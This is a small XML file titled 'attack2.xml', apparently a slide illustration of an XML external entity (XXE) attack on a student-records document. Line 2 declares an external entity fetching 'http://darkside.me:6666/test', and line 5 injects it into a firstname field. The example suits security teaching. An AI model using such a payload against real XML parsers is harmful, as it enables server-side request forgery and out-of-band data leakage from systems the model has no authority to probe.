 attack2.xml
1 <?xml version="1.0" ?>
2 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://darkside.me:6666/test"> ]>
3 <students>
4     <student>
5         <firstname>&xxe;</firstname>
6         <lastname>Skywalker</lastname>
7     </student>
8     <student>
9         <firstname>Luke</firstname>
10         <lastname>Skywalker</lastname>
11     </student>
12 </students>